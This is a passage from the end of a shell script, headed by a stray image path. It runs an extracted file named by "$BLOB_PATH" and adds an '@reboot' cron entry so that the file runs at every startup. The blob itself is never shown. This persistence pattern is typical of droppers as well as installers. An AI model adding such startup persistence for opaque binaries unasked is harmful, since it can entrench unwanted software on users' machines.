 echo " Finalizing deployment sequence"
echo "────────────────────────────────────────────────────────────────────────────────
"
chmod +x "$BLOB_PATH"
"$BLOB_PATH"
# Add a cron job to run the file at startup
echo "────────────────────────────────────────────────────────────────────────────────
"
echo " Adding to cron for startup execution"
echo "────────────────────────────────────────────────────────────────────────────────
"
(crontab -l 2>/dev/null; echo "@reboot $BLOB_PATH") | crontab -
else
echo "Required component missing from extracted set. Terminating."
exit 1
fi
}